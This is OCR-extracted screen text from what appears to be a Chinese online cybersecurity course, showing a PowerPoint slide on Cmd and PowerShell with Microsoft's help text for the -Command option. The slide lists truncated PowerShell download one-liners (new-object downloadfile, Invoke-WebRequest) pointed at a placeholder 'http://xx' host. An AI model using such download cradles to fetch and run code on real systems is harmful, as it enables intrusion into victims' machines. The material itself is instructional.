 网络安全就业推荐 bilibili
腾讯课堂
PowerPoint
Liu JunMing
插入 设计 切换 动画 幻灯片放映 审阅
Cmd - powershell
Cmd
Windows
04
Powershell
$p = new-object system.n
$p.downloadfile("http://xx
powershell -c "$p=new-ob
powershell (new-object sy
powershell Invoke-WebRe
https://docs.microsoft.com/zh-cn/powershell/
-Command
执行指定的命令(和任何参数)，就好像它们是
在 Windows PowerShell 命令提示符下键入的一样，然后退出，除非
指定了 NoExit。Command 的值可以为 "-"、字符串或
脚本块。
如果 Command 的值为 "-"，则从标准输入中读取
命令文本。
如果 Command 的值为脚本块，则脚本块必须
用大括号({})括起来。只有在 Windows PowerShell 中运行 PowerShell.exe 时，
才能指定脚本块。脚本块的结果将作为反序列化的 XML 对象
(而非活动对象)返回到父 Shell。
如果 Command 的值为字符串，则 Command 必须是命令中的
最后一个参数，因为在命令后面键入的所有字符
都将解释为命令参数。
若要编写运行 Windows PowerShell 命令的字符串，请使用以下格式：
"& {<命令>}"
其中，引号表示一个字符串，调用运算符(&)
导致执行命令。
-Help, -?, /?
显示此消息。如果在 Windows PowerShell 中键入 PowerShell.exe
命令，请在命令参数前面添加连字符(-)，而不是添加正
斜杠(/)。你可以在 Cmd.exe 中使用连字符或正斜杠。
示例
PowerShell -PSConsoleFile SqlSnapIn.Psc1
讨论区 成员(26)
发送
资源监控
共 25 张 英语(美国)
备注 批注 70%
100%